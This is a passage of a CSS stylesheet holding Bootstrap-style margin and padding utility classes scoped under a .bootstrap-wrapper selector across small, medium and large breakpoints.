  .bootstrap-wrapper .mb-sm-0,
  .bootstrap-wrapper .my-sm-0 {
    margin-bottom: 0 !important;
  }
  .bootstrap-wrapper .ml-sm-0,
  .bootstrap-wrapper .mx-sm-0 {
    margin-left: 0 !important;
  }
  .bootstrap-wrapper .m-sm-1 {
    margin: 0.25rem !important;
  }
  .bootstrap-wrapper .mt-sm-1,
  .bootstrap-wrapper .my-sm-1 {
    margin-top: 0.25rem !important;
  }
  .bootstrap-wrapper .mr-sm-1,
  .bootstrap-wrapper .mx-sm-1 {
    margin-right: 0.25rem !important;
  }
  .bootstrap-wrapper .mb-sm-1,
  .bootstrap-wrapper .my-sm-1 {
    margin-bottom: 0.25rem !important;
  }
  .bootstrap-wrapper .ml-sm-1,
  .bootstrap-wrapper .mx-sm-1 {
    margin-left: 0.25rem !important;
  }
  .bootstrap-wrapper .m-sm-2 {
    margin: 0.5rem !important;
  }
  .bootstrap-wrapper .mt-sm-2,
  .bootstrap-wrapper .my-sm-2 {
    margin-top: 0.5rem !important;
  }
  .bootstrap-wrapper .mr-sm-2,
  .bootstrap-wrapper .mx-sm-2 {
    margin-right: 0.5rem !important;
  }
  .bootstrap-wrapper .mb-sm-2,
  .bootstrap-wrapper .my-sm-2 {
    margin-bottom: 0.5rem !important;
  }
  .bootstrap-wrapper .ml-sm-2,
  .bootstrap-wrapper .mx-sm-2 {
    margin-left: 0.5rem !important;
  }
  .bootstrap-wrapper .m-sm-3 {
    margin: 1rem !important;
  }
  .bootstrap-wrapper .mt-sm-3,
  .bootstrap-wrapper .my-sm-3 {
    margin-top: 1rem !important;
  }
  .bootstrap-wrapper .mr-sm-3,
  .bootstrap-wrapper .mx-sm-3 {
    margin-right: 1rem !important;
  }
  .bootstrap-wrapper .mb-sm-3,
  .bootstrap-wrapper .my-sm-3 {
    margin-bottom: 1rem !important;
  }
  .bootstrap-wrapper .ml-sm-3,
  .bootstrap-wrapper .mx-sm-3 {
    margin-left: 1rem !important;
  }
  .bootstrap-wrapper .m-sm-4 {
    margin: 1.5rem !important;
  }
  .bootstrap-wrapper .mt-sm-4,
  .bootstrap-wrapper .my-sm-4 {
    margin-top: 1.5rem !important;
  }
  .bootstrap-wrapper .mr-sm-4,
  .bootstrap-wrapper .mx-sm-4 {
    margin-right: 1.5rem !important;
  }
  .bootstrap-wrapper .mb-sm-4,
  .bootstrap-wrapper .my-sm-4 {
    margin-bottom: 1.5rem !important;
  }
  .bootstrap-wrapper .ml-sm-4,
  .bootstrap-wrapper .mx-sm-4 {
    margin-left: 1.5rem !important;
  }
  .bootstrap-wrapper .m-sm-5 {
    margin: 3rem !important;
  }
  .bootstrap-wrapper .mt-sm-5,
  .bootstrap-wrapper .my-sm-5 {
    margin-top: 3rem !important;
  }
  .bootstrap-wrapper .mr-sm-5,
  .bootstrap-wrapper .mx-sm-5 {
    margin-right: 3rem !important;
  }
  .bootstrap-wrapper .mb-sm-5,
  .bootstrap-wrapper .my-sm-5 {
    margin-bottom: 3rem !important;
  }
  .bootstrap-wrapper .ml-sm-5,
  .bootstrap-wrapper .mx-sm-5 {
    margin-left: 3rem !important;
  }
  .bootstrap-wrapper .p-sm-0 {
    padding: 0 !important;
  }
  .bootstrap-wrapper .pt-sm-0,
  .bootstrap-wrapper .py-sm-0 {
    padding-top: 0 !important;
  }
  .bootstrap-wrapper .pr-sm-0,
  .bootstrap-wrapper .px-sm-0 {
    padding-right: 0 !important;
  }
  .bootstrap-wrapper .pb-sm-0,
  .bootstrap-wrapper .py-sm-0 {
    padding-bottom: 0 !important;
  }
  .bootstrap-wrapper .pl-sm-0,
  .bootstrap-wrapper .px-sm-0 {
    padding-left: 0 !important;
  }
  .bootstrap-wrapper .p-sm-1 {
    padding: 0.25rem !important;
  }
  .bootstrap-wrapper .pt-sm-1,
  .bootstrap-wrapper .py-sm-1 {
    padding-top: 0.25rem !important;
  }
  .bootstrap-wrapper .pr-sm-1,
  .bootstrap-wrapper .px-sm-1 {
    padding-right: 0.25rem !important;
  }
  .bootstrap-wrapper .pb-sm-1,
  .bootstrap-wrapper .py-sm-1 {
    padding-bottom: 0.25rem !important;
  }
  .bootstrap-wrapper .pl-sm-1,
  .bootstrap-wrapper .px-sm-1 {
    padding-left: 0.25rem !important;
  }
  .bootstrap-wrapper .p-sm-2 {
    padding: 0.5rem !important;
  }
  .bootstrap-wrapper .pt-sm-2,
  .bootstrap-wrapper .py-sm-2 {
    padding-top: 0.5rem !important;
  }
  .bootstrap-wrapper .pr-sm-2,
  .bootstrap-wrapper .px-sm-2 {
    padding-right: 0.5rem !important;
  }
  .bootstrap-wrapper .pb-sm-2,
  .bootstrap-wrapper .py-sm-2 {
    padding-bottom: 0.5rem !important;
  }
  .bootstrap-wrapper .pl-sm-2,
  .bootstrap-wrapper .px-sm-2 {
    padding-left: 0.5rem !important;
  }
  .bootstrap-wrapper .p-sm-3 {
    padding: 1rem !important;
  }
  .bootstrap-wrapper .pt-sm-3,
  .bootstrap-wrapper .py-sm-3 {
    padding-top: 1rem !important;
  }
  .bootstrap-wrapper .pr-sm-3,
  .bootstrap-wrapper .px-sm-3 {
    padding-right: 1rem !important;
  }
  .bootstrap-wrapper .pb-sm-3,
  .bootstrap-wrapper .py-sm-3 {
    padding-bottom: 1rem !important;
  }
  .bootstrap-wrapper .pl-sm-3,
  .bootstrap-wrapper .px-sm-3 {
    padding-left: 1rem !important;
  }
  .bootstrap-wrapper .p-sm-4 {
    padding: 1.5rem !important;
  }
  .bootstrap-wrapper .pt-sm-4,
  .bootstrap-wrapper .py-sm-4 {
    padding-top: 1.5rem !important;
  }
  .bootstrap-wrapper .pr-sm-4,
  .bootstrap-wrapper .px-sm-4 {
    padding-right: 1.5rem !important;
  }
  .bootstrap-wrapper .pb-sm-4,
  .bootstrap-wrapper .py-sm-4 {
    padding-bottom: 1.5rem !important;
  }
  .bootstrap-wrapper .pl-sm-4,
  .bootstrap-wrapper .px-sm-4 {
    padding-left: 1.5rem !important;
  }
  .bootstrap-wrapper .p-sm-5 {
    padding: 3rem !important;
  }
  .bootstrap-wrapper .pt-sm-5,
  .bootstrap-wrapper .py-sm-5 {
    padding-top: 3rem !important;
  }
  .bootstrap-wrapper .pr-sm-5,
  .bootstrap-wrapper .px-sm-5 {
    padding-right: 3rem !important;
  }
  .bootstrap-wrapper .pb-sm-5,
  .bootstrap-wrapper .py-sm-5 {
    padding-bottom: 3rem !important;
  }
  .bootstrap-wrapper .pl-sm-5,
  .bootstrap-wrapper .px-sm-5 {
    padding-left: 3rem !important;
  }
  .bootstrap-wrapper .m-sm-n1 {
    margin: -0.25rem !important;
  }
  .bootstrap-wrapper .mt-sm-n1,
  .bootstrap-wrapper .my-sm-n1 {
    margin-top: -0.25rem !important;
  }
  .bootstrap-wrapper .mr-sm-n1,
  .bootstrap-wrapper .mx-sm-n1 {
    margin-right: -0.25rem !important;
  }
  .bootstrap-wrapper .mb-sm-n1,
  .bootstrap-wrapper .my-sm-n1 {
    margin-bottom: -0.25rem !important;
  }
  .bootstrap-wrapper .ml-sm-n1,
  .bootstrap-wrapper .mx-sm-n1 {
    margin-left: -0.25rem !important;
  }
  .bootstrap-wrapper .m-sm-n2 {
    margin: -0.5rem !important;
  }
  .bootstrap-wrapper .mt-sm-n2,
  .bootstrap-wrapper .my-sm-n2 {
    margin-top: -0.5rem !important;
  }
  .bootstrap-wrapper .mr-sm-n2,
  .bootstrap-wrapper .mx-sm-n2 {
    margin-right: -0.5rem !important;
  }
  .bootstrap-wrapper .mb-sm-n2,
  .bootstrap-wrapper .my-sm-n2 {
    margin-bottom: -0.5rem !important;
  }
  .bootstrap-wrapper .ml-sm-n2,
  .bootstrap-wrapper .mx-sm-n2 {
    margin-left: -0.5rem !important;
  }
  .bootstrap-wrapper .m-sm-n3 {
    margin: -1rem !important;
  }
  .bootstrap-wrapper .mt-sm-n3,
  .bootstrap-wrapper .my-sm-n3 {
    margin-top: -1rem !important;
  }
  .bootstrap-wrapper .mr-sm-n3,
  .bootstrap-wrapper .mx-sm-n3 {
    margin-right: -1rem !important;
  }
  .bootstrap-wrapper .mb-sm-n3,
  .bootstrap-wrapper .my-sm-n3 {
    margin-bottom: -1rem !important;
  }
  .bootstrap-wrapper .ml-sm-n3,
  .bootstrap-wrapper .mx-sm-n3 {
    margin-left: -1rem !important;
  }
  .bootstrap-wrapper .m-sm-n4 {
    margin: -1.5rem !important;
  }
  .bootstrap-wrapper .mt-sm-n4,
  .bootstrap-wrapper .my-sm-n4 {
    margin-top: -1.5rem !important;
  }
  .bootstrap-wrapper .mr-sm-n4,
  .bootstrap-wrapper .mx-sm-n4 {
    margin-right: -1.5rem !important;
  }
  .bootstrap-wrapper .mb-sm-n4,
  .bootstrap-wrapper .my-sm-n4 {
    margin-bottom: -1.5rem !important;
  }
  .bootstrap-wrapper .ml-sm-n4,
  .bootstrap-wrapper .mx-sm-n4 {
    margin-left: -1.5rem !important;
  }
  .bootstrap-wrapper .m-sm-n5 {
    margin: -3rem !important;
  }
  .bootstrap-wrapper .mt-sm-n5,
  .bootstrap-wrapper .my-sm-n5 {
    margin-top: -3rem !important;
  }
  .bootstrap-wrapper .mr-sm-n5,
  .bootstrap-wrapper .mx-sm-n5 {
    margin-right: -3rem !important;
  }
  .bootstrap-wrapper .mb-sm-n5,
  .bootstrap-wrapper .my-sm-n5 {
    margin-bottom: -3rem !important;
  }
  .bootstrap-wrapper .ml-sm-n5,
  .bootstrap-wrapper .mx-sm-n5 {
    margin-left: -3rem !important;
  }
  .bootstrap-wrapper .m-sm-auto {
    margin: auto !important;
  }
  .bootstrap-wrapper .mt-sm-auto,
  .bootstrap-wrapper .my-sm-auto {
    margin-top: auto !important;
  }
  .bootstrap-wrapper .mr-sm-auto,
  .bootstrap-wrapper .mx-sm-auto {
    margin-right: auto !important;
  }
  .bootstrap-wrapper .mb-sm-auto,
  .bootstrap-wrapper .my-sm-auto {
    margin-bottom: auto !important;
  }
  .bootstrap-wrapper .ml-sm-auto,
  .bootstrap-wrapper .mx-sm-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 768px) {
  .bootstrap-wrapper .m-md-0 {
    margin: 0 !important;
  }
  .bootstrap-wrapper .mt-md-0,
  .bootstrap-wrapper .my-md-0 {
    margin-top: 0 !important;
  }
  .bootstrap-wrapper .mr-md-0,
  .bootstrap-wrapper .mx-md-0 {
    margin-right: 0 !important;
  }
  .bootstrap-wrapper .mb-md-0,
  .bootstrap-wrapper .my-md-0 {
    margin-bottom: 0 !important;
  }
  .bootstrap-wrapper .ml-md-0,
  .bootstrap-wrapper .mx-md-0 {
    margin-left: 0 !important;
  }
  .bootstrap-wrapper .m-md-1 {
    margin: 0.25rem !important;
  }
  .bootstrap-wrapper .mt-md-1,
  .bootstrap-wrapper .my-md-1 {
    margin-top: 0.25rem !important;
  }
  .bootstrap-wrapper .mr-md-1,
  .bootstrap-wrapper .mx-md-1 {
    margin-right: 0.25rem !important;
  }
  .bootstrap-wrapper .mb-md-1,
  .bootstrap-wrapper .my-md-1 {
    margin-bottom: 0.25rem !important;
  }
  .bootstrap-wrapper .ml-md-1,
  .bootstrap-wrapper .mx-md-1 {
    margin-left: 0.25rem !important;
  }
  .bootstrap-wrapper .m-md-2 {
    margin: 0.5rem !important;
  }
  .bootstrap-wrapper .mt-md-2,
  .bootstrap-wrapper .my-md-2 {
    margin-top: 0.5rem !important;
  }
  .bootstrap-wrapper .mr-md-2,
  .bootstrap-wrapper .mx-md-2 {
    margin-right: 0.5rem !important;
  }
  .bootstrap-wrapper .mb-md-2,
  .bootstrap-wrapper .my-md-2 {
    margin-bottom: 0.5rem !important;
  }
  .bootstrap-wrapper .ml-md-2,
  .bootstrap-wrapper .mx-md-2 {
    margin-left: 0.5rem !important;
  }
  .bootstrap-wrapper .m-md-3 {
    margin: 1rem !important;
  }
  .bootstrap-wrapper .mt-md-3,
  .bootstrap-wrapper .my-md-3 {
    margin-top: 1rem !important;
  }
  .bootstrap-wrapper .mr-md-3,
  .bootstrap-wrapper .mx-md-3 {
    margin-right: 1rem !important;
  }
  .bootstrap-wrapper .mb-md-3,
  .bootstrap-wrapper .my-md-3 {
    margin-bottom: 1rem !important;
  }
  .bootstrap-wrapper .ml-md-3,
  .bootstrap-wrapper .mx-md-3 {
    margin-left: 1rem !important;
  }
  .bootstrap-wrapper .m-md-4 {
    margin: 1.5rem !important;
  }
  .bootstrap-wrapper .mt-md-4,
  .bootstrap-wrapper .my-md-4 {
    margin-top: 1.5rem !important;
  }
  .bootstrap-wrapper .mr-md-4,
  .bootstrap-wrapper .mx-md-4 {
    margin-right: 1.5rem !important;
  }
  .bootstrap-wrapper .mb-md-4,
  .bootstrap-wrapper .my-md-4 {
    margin-bottom: 1.5rem !important;
  }
  .bootstrap-wrapper .ml-md-4,
  .bootstrap-wrapper .mx-md-4 {
    margin-left: 1.5rem !important;
  }
  .bootstrap-wrapper .m-md-5 {
    margin: 3rem !important;
  }
  .bootstrap-wrapper .mt-md-5,
  .bootstrap-wrapper .my-md-5 {
    margin-top: 3rem !important;
  }
  .bootstrap-wrapper .mr-md-5,
  .bootstrap-wrapper .mx-md-5 {
    margin-right: 3rem !important;
  }
  .bootstrap-wrapper .mb-md-5,
  .bootstrap-wrapper .my-md-5 {
    margin-bottom: 3rem !important;
  }
  .bootstrap-wrapper .ml-md-5,
  .bootstrap-wrapper .mx-md-5 {
    margin-left: 3rem !important;
  }
  .bootstrap-wrapper .p-md-0 {
    padding: 0 !important;
  }
  .bootstrap-wrapper .pt-md-0,
  .bootstrap-wrapper .py-md-0 {
    padding-top: 0 !important;
  }
  .bootstrap-wrapper .pr-md-0,
  .bootstrap-wrapper .px-md-0 {
    padding-right: 0 !important;
  }
  .bootstrap-wrapper .pb-md-0,
  .bootstrap-wrapper .py-md-0 {
    padding-bottom: 0 !important;
  }
  .bootstrap-wrapper .pl-md-0,
  .bootstrap-wrapper .px-md-0 {
    padding-left: 0 !important;
  }
  .bootstrap-wrapper .p-md-1 {
    padding: 0.25rem !important;
  }
  .bootstrap-wrapper .pt-md-1,
  .bootstrap-wrapper .py-md-1 {
    padding-top: 0.25rem !important;
  }
  .bootstrap-wrapper .pr-md-1,
  .bootstrap-wrapper .px-md-1 {
    padding-right: 0.25rem !important;
  }
  .bootstrap-wrapper .pb-md-1,
  .bootstrap-wrapper .py-md-1 {
    padding-bottom: 0.25rem !important;
  }
  .bootstrap-wrapper .pl-md-1,
  .bootstrap-wrapper .px-md-1 {
    padding-left: 0.25rem !important;
  }
  .bootstrap-wrapper .p-md-2 {
    padding: 0.5rem !important;
  }
  .bootstrap-wrapper .pt-md-2,
  .bootstrap-wrapper .py-md-2 {
    padding-top: 0.5rem !important;
  }
  .bootstrap-wrapper .pr-md-2,
  .bootstrap-wrapper .px-md-2 {
    padding-right: 0.5rem !important;
  }
  .bootstrap-wrapper .pb-md-2,
  .bootstrap-wrapper .py-md-2 {
    padding-bottom: 0.5rem !important;
  }
  .bootstrap-wrapper .pl-md-2,
  .bootstrap-wrapper .px-md-2 {
    padding-left: 0.5rem !important;
  }
  .bootstrap-wrapper .p-md-3 {
    padding: 1rem !important;
  }
  .bootstrap-wrapper .pt-md-3,
  .bootstrap-wrapper .py-md-3 {
    padding-top: 1rem !important;
  }
  .bootstrap-wrapper .pr-md-3,
  .bootstrap-wrapper .px-md-3 {
    padding-right: 1rem !important;
  }
  .bootstrap-wrapper .pb-md-3,
  .bootstrap-wrapper .py-md-3 {
    padding-bottom: 1rem !important;
  }
  .bootstrap-wrapper .pl-md-3,
  .bootstrap-wrapper .px-md-3 {
    padding-left: 1rem !important;
  }
  .bootstrap-wrapper .p-md-4 {
    padding: 1.5rem !important;
  }
  .bootstrap-wrapper .pt-md-4,
  .bootstrap-wrapper .py-md-4 {
    padding-top: 1.5rem !important;
  }
  .bootstrap-wrapper .pr-md-4,
  .bootstrap-wrapper .px-md-4 {
    padding-right: 1.5rem !important;
  }
  .bootstrap-wrapper .pb-md-4,
  .bootstrap-wrapper .py-md-4 {
    padding-bottom: 1.5rem !important;
  }
  .bootstrap-wrapper .pl-md-4,
  .bootstrap-wrapper .px-md-4 {
    padding-left: 1.5rem !important;
  }
  .bootstrap-wrapper .p-md-5 {
    padding: 3rem !important;
  }
  .bootstrap-wrapper .pt-md-5,
  .bootstrap-wrapper .py-md-5 {
    padding-top: 3rem !important;
  }
  .bootstrap-wrapper .pr-md-5,
  .bootstrap-wrapper .px-md-5 {
    padding-right: 3rem !important;
  }
  .bootstrap-wrapper .pb-md-5,
  .bootstrap-wrapper .py-md-5 {
    padding-bottom: 3rem !important;
  }
  .bootstrap-wrapper .pl-md-5,
  .bootstrap-wrapper .px-md-5 {
    padding-left: 3rem !important;
  }
  .bootstrap-wrapper .m-md-n1 {
    margin: -0.25rem !important;
  }
  .bootstrap-wrapper .mt-md-n1,
  .bootstrap-wrapper .my-md-n1 {
    margin-top: -0.25rem !important;
  }
  .bootstrap-wrapper .mr-md-n1,
  .bootstrap-wrapper .mx-md-n1 {
    margin-right: -0.25rem !important;
  }
  .bootstrap-wrapper .mb-md-n1,
  .bootstrap-wrapper .my-md-n1 {
    margin-bottom: -0.25rem !important;
  }
  .bootstrap-wrapper .ml-md-n1,
  .bootstrap-wrapper .mx-md-n1 {
    margin-left: -0.25rem !important;
  }
  .bootstrap-wrapper .m-md-n2 {
    margin: -0.5rem !important;
  }
  .bootstrap-wrapper .mt-md-n2,
  .bootstrap-wrapper .my-md-n2 {
    margin-top: -0.5rem !important;
  }
  .bootstrap-wrapper .mr-md-n2,
  .bootstrap-wrapper .mx-md-n2 {
    margin-right: -0.5rem !important;
  }
  .bootstrap-wrapper .mb-md-n2,
  .bootstrap-wrapper .my-md-n2 {
    margin-bottom: -0.5rem !important;
  }
  .bootstrap-wrapper .ml-md-n2,
  .bootstrap-wrapper .mx-md-n2 {
    margin-left: -0.5rem !important;
  }
  .bootstrap-wrapper .m-md-n3 {
    margin: -1rem !important;
  }
  .bootstrap-wrapper .mt-md-n3,
  .bootstrap-wrapper .my-md-n3 {
    margin-top: -1rem !important;
  }
  .bootstrap-wrapper .mr-md-n3,
  .bootstrap-wrapper .mx-md-n3 {
    margin-right: -1rem !important;
  }
  .bootstrap-wrapper .mb-md-n3,
  .bootstrap-wrapper .my-md-n3 {
    margin-bottom: -1rem !important;
  }
  .bootstrap-wrapper .ml-md-n3,
  .bootstrap-wrapper .mx-md-n3 {
    margin-left: -1rem !important;
  }
  .bootstrap-wrapper .m-md-n4 {
    margin: -1.5rem !important;
  }
  .bootstrap-wrapper .mt-md-n4,
  .bootstrap-wrapper .my-md-n4 {
    margin-top: -1.5rem !important;
  }
  .bootstrap-wrapper .mr-md-n4,
  .bootstrap-wrapper .mx-md-n4 {
    margin-right: -1.5rem !important;
  }
  .bootstrap-wrapper .mb-md-n4,
  .bootstrap-wrapper .my-md-n4 {
    margin-bottom: -1.5rem !important;
  }
  .bootstrap-wrapper .ml-md-n4,
  .bootstrap-wrapper .mx-md-n4 {
    margin-left: -1.5rem !important;
  }
  .bootstrap-wrapper .m-md-n5 {
    margin: -3rem !important;
  }
  .bootstrap-wrapper .mt-md-n5,
  .bootstrap-wrapper .my-md-n5 {
    margin-top: -3rem !important;
  }
  .bootstrap-wrapper .mr-md-n5,
  .bootstrap-wrapper .mx-md-n5 {
    margin-right: -3rem !important;
  }
  .bootstrap-wrapper .mb-md-n5,
  .bootstrap-wrapper .my-md-n5 {
    margin-bottom: -3rem !important;
  }
  .bootstrap-wrapper .ml-md-n5,
  .bootstrap-wrapper .mx-md-n5 {
    margin-left: -3rem !important;
  }
  .bootstrap-wrapper .m-md-auto {
    margin: auto !important;
  }
  .bootstrap-wrapper .mt-md-auto,
  .bootstrap-wrapper .my-md-auto {
    margin-top: auto !important;
  }
  .bootstrap-wrapper .mr-md-auto,
  .bootstrap-wrapper .mx-md-auto {
    margin-right: auto !important;
  }
  .bootstrap-wrapper .mb-md-auto,
  .bootstrap-wrapper .my-md-auto {
    margin-bottom: auto !important;
  }
  .bootstrap-wrapper .ml-md-auto,
  .bootstrap-wrapper .mx-md-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 992px) {
  .bootstrap-wrapper .m-lg-0 {
    margin: 0 !important;
  }
  .bootstrap-wrapper .mt-lg-0,
  .bootstrap-wrapper .my-lg-0 {
    margin-top: 0 !important;
  }
  .bootstrap-wrapper .mr-lg-0,
  .bootstrap-wrapper .mx-lg-0 {
    margin-right: 0 !important;
  }
  .bootstrap-wrapper .mb-lg-0,
  .bootstrap-wrapper .my-lg-0 {
    margin-bottom: 0 !important;
  }
  .bootstrap-wrapper .ml-lg-0,
  .bootstrap-wrapper .mx-lg-0 {
    margin-left: 0 !important;
  }
  .bootstrap-wrapper .m-lg-1 {
    margin: 0.25rem !important;
  }
  .bootstrap-wrapper .mt-lg-1,
  .bootstrap-wrapper .my-lg-1 {
    margin-top: 0.25rem !important;
  }
  .bootstrap-wrapper .mr-lg-1,
  .bootstrap-wrapper .mx-lg-1 {
    margin-right: 0.25rem !important;
  }
  .bootstrap-wrapper .mb-lg-1,
  .bootstrap-wrapper .my-lg-1 {
    margin-bottom: 0.25rem !important;
  }
  .bootstrap-wrapper .ml-lg-1,
  .bootstrap-wrapper .mx-lg-1 {
    margin-left: 0.25rem !important;
  }
  .bootstrap-wrapper .m-lg-2 {
    margin: 0.5rem !important;
  }
  .bootstrap-wrapper .mt-lg-2,
  .bootstrap-wrapper .my-lg-2 {
    margin-top: 0.5rem !important;
  }
  .bootstrap-wrapper .mr-lg-2,
  .bootstrap-wrapper .mx-lg-2 {
    margin-right: 0.5rem !important;
  }
  .bootstrap-wrapper .mb-lg-2,
  .bootstrap-wrapper .my-lg-2 {
    margin-bottom: 0.5rem !important;
  }
  .bootstrap-wrapper .ml-lg-2,
  .bootstrap-wrapper .mx-lg-2 {
    margin-left: 0.5rem !important;
  }
  .bootstrap-wrapper .m-lg-3 {
    margin: 1rem !important;
  }
  .bootstrap-wrapper .mt-lg-3,
  .bootstrap-wrapper .my-lg-3 {
    margin-top: 1rem !important;
  }
  .bootstrap-wrapper .mr-lg-3,
  .bootstrap-wrapper .mx-lg-3 {
    margin-right: 1rem !important;
  }
  .bootstrap-wrapper .mb-lg-3,
  .bootstrap-wrapper .my-lg-3 {
    margin-bottom: 1rem !important;
  }
  .bootstrap-wrapper .ml-lg-3,
  .bootstrap-wrapper .mx-lg-3 {
    margin-left: 1rem !important;
  }
  .bootstrap-wrapper .m-lg-4 {
    margin: 1.5rem !important;
  }
  .bootstrap-wrapper .mt-lg-4,
  .bootstrap-wrapper .my-lg-4 {
    margin-top: 1.5rem !important;
  }
  .bootstrap-wrapper .mr-lg-4,
  .bootstrap-wrapper .mx-lg-4 {
    margin-right: 1.5rem !important;
  }
  .bootstrap-wrapper .mb-lg-4,
  .bootstrap-wrapper .my-lg-4 {
    margin-bottom: 1.5rem !important;
  }
  .bootstrap-wrapper .ml-lg-4,
  .bootstrap-wrapper .mx-lg-4 {
    margin-left: 1.5rem !important;
  }
  .bootstrap-wrapper .m-lg-5 {
    margin: 3rem !important;
  }
  .bootstrap-wrapper .mt-lg-5,
  .bootstrap-wrapper .my-lg-5 {
    margin-top: 3rem !important;
  }
  .bootstrap-wrapper .mr-lg-5,
  .bootstrap-wrapper .mx-lg-5 {
    margin-right: 3rem !important;
  }
  .bootstrap-wrapper .mb-lg-5,
  .bootstrap-wrapper .my-lg-5 {
    margin-bottom: 3rem !important;
  }
  .bootstrap-wrapper .ml-lg-5,
  .bootstrap-wrapper .mx-lg-5 {
    margin-left: 3rem !important;
  }
  .bootstrap-wrapper .p-lg-0 {
    padding: 0 !important;
  }
  .bootstrap-wrapper .pt-lg-0,
  .bootstrap-wrapper .py-lg-0 {
    padding-top: 0 !important;
  }
  .bootstrap-wrapper .pr-lg-0,
  .bootstrap-wrapper .px-lg-0 {
    padding-right: 0 !important;
  }
  .bootstrap-wrapper .pb-lg-0,
  .bootstrap-wrapper .py-lg-0 {
    padding-bottom: 0 !important;
  }
  .bootstrap-wrapper .pl-lg-0,
  .bootstrap-wrapper .px-lg-0 {
    padding-left: 0 !important;
  }
  .bootstrap-wrapper .p-lg-1 {
    padding: 0.25rem !important;
  }
  .bootstrap-wrapper .pt-lg-1,
  .bootstrap-wrapper .py-lg-1 {
    padding-top: 0.25rem !important;
  }
  .bootstrap-wrapper .pr-lg-1,
  .bootstrap-wrapper .px-lg-1 {
    padding-right: 0.25rem !important;
  }
  .bootstrap-wrapper .pb-lg-1,
  .bootstrap-wrapper .py-lg-1 {
    padding-bottom: 0.25rem !important;
  }
  .bootstrap-wrapper .pl-lg-1,
  .bootstrap-wrapper .px-lg-1 {
    padding-left: 0.25rem !important;
  }
  .bootstrap-wrapper .p-lg-2 {
    padding: 0.5rem !important;
  }
  .bootstrap-wrapper .pt-lg-2,
  .bootstrap-wrapper .py-lg-2 {
    padding-top: 0.5rem !important;
  }
  .bootstrap-wrapper .pr-lg-2,
  .bootstrap-wrapper .px-lg-2 {
    padding-right: 0.5rem !important;
  }
  .bootstrap-wrapper .pb-lg-2,
  .bootstrap-wrapper .py-lg-2 {
    padding-bottom: 0.5rem !important;
  }
  .bootstrap-wrapper .pl-lg-2,
  .bootstrap-wrapper .px-lg-2 {
    padding-left: 0.5rem !important;
  }
  .bootstrap-wrapper .p-lg-3 {
    padding: 1rem !important;
  }
  .bootstrap-wrapper .pt-lg-3,
  .bootstrap-wrapper .py-lg-3 {
    padding-top: 1rem !important;
  }
  .bootstrap-wrapper .pr-lg-3,
  .bootstrap-wrapper .px-lg-3 {
    padding-right: 1rem !important;
  }
  .bootstrap-wrapper .pb-lg-3,
  .bootstrap-wrapper .py-lg-3 {
    padding-bottom: 1rem !important;
  }
  .bootstrap-wrapper .pl-lg-3,
  .bootstrap-wrapper .px-lg-3 {
    padding-left: 1rem !important;
  }
  .bootstrap-wrapper .p-lg-4 {
    padding: 1.5rem !important;
  }
  .bootstrap-wrapper .pt-lg-4,
  .bootstrap-wrapper .py-lg-4 {
    padding-top: 1.5rem !important;
  }
  .bootstrap-wrapper .pr-lg-4,
  .bootstrap-wrapper .px-lg-4 {
    padding-right: 1.5rem !important;
  }
  .bootstrap-wrapper .pb-lg-4,
  .bootstrap-wrapper .py-lg-4 {
    padding-bottom: 1.5rem !important;
  }
  .bootstrap-wrapper .pl-lg-4,
  .bootstrap-wrapper .px-lg-4 {
    padding-left: 1.5rem !important;
  }
  .bootstrap-wrapper .p-lg-5 {
    padding: 3rem !important;
  }
  .bootstrap-wrapper .pt-lg-5,
  .bootstrap-wrapper .py-lg-5 {
    padding-top: 3rem !important;
  }
  .bootstrap-wrapper .pr-lg-5,
  .bootstrap-wrapper .px-lg-5 {
    padding-right: 3rem !important;
  }
  .bootstrap-wrapper .pb-lg-5,
  .bootstrap-wrapper .py-lg-5 {
    padding-bottom: 3rem !important;
  }
  .bootstrap-wrapper .pl-lg-5,
  .bootstrap-wrapper .px-lg-5 {
    padding-left: 3rem !important;
  }
  .bootstrap-wrapper .m-lg-n1 {
    margin: -0.25rem !important;
  }
  .bootstrap-wrapper .mt-lg-n1,
  .bootstrap-wrapper .my-lg-n1 {
    margin-top: -0.25rem !important;
  }
  .bootstrap-wrapper .mr-lg-n1,
  .bootstrap-wrapper .mx-lg-n1 {
    margin-right: -0.25rem !important;
  }
  .bootstrap-wrapper .mb-lg-n1,
  .bootstrap-wrapper .my-lg-n1 {
    margin-bottom: -0.25rem !important;
  }
  .bootstrap-wrapper .ml-lg-n1,
  .bootstrap-wrapper .mx-lg-n1 {
    margin-left: -0.25rem !important;
  }
  .bootstrap-wrapper .m-lg-n2 {
    margin: -0.5rem !important;
  }
  .bootstrap-wrapper .mt-lg-n2,
  .bootstrap-wrapper .my-lg-n2 {
    margin-top: -0.5rem !important;
  }
  .bootstrap-wrapper .mr-lg-n2,
  .bootstrap-wrapper .mx-lg-n2 {
    margin-right: -0.5rem !important;
  }
  .bootstrap-wrapper .mb-lg-n2,
  .bootstrap-wrapper .my-lg-n2 {
    margin-bottom: -0.5rem !important;
  }
  .bootstrap-wrapper .ml-lg-n2,
  .bootstrap-wrapper .mx-lg-n2 {
    margin-left: -0.5rem !important;
  }
  .bootstrap-wrapper .m-lg-n3 {
    margin: -1rem !important;
  }
  .bootstrap-wrapper .mt-lg-n3,
  .bootstrap-wrapper .my-lg-n3 {
    margin-top: -1rem !important;
  }
  .bootstrap-wrapper .mr-lg-n3,
  .bootstrap-wrapper .mx-lg-n3 {
    margin-right: -1rem !important;
  }
  .bootstrap-wrapper .mb-lg-n3,
  .bootstrap-wrapper .my-lg-n3 {
    margin-bottom: -1rem !important;
  }
  .bootstrap-wrapper .ml-lg-n3,
  .bootstrap-wrapper .mx-lg-n3 {
    margin-left: -1rem !important;
  }
  .bootstrap-wrapper .m-lg-n4 {
    margin: -1.5rem !important;
  }
  .bootstrap-wrapper .mt-lg-n4,
  .bootstrap-wrapper .my-lg-n4 {
    margin-top: -1.5rem !important;
  }
  .bootstrap-wrapper .mr-lg-n4,
  .bootstrap-wrapper .mx-lg-n4 {
    margin-right: -1.5rem !important;
  }
  .bootstrap-wrapper .mb-lg-n4,
  .bootstrap-wrapper .my-lg-n4 {
    margin-bottom: -1.5rem !important;
  }
  .bootstrap-wrapper .ml-lg-n4,
  .bootstrap-wrapper .mx-lg-n4 {
    margin-left: -1.5rem !important;
  }
  .bootstrap-wrapper .m-lg-n5 {
    margin: -3rem !important;
  }
  .bootstrap-wrapper .mt-lg-n5,
  .bootstrap-wrapper .my-lg-n5 {
    margin-top: -3rem !important;
  }
  .bootstrap-wrapper .mr-lg-n5,
  .bootstrap-wrapper .mx-lg-n5 {
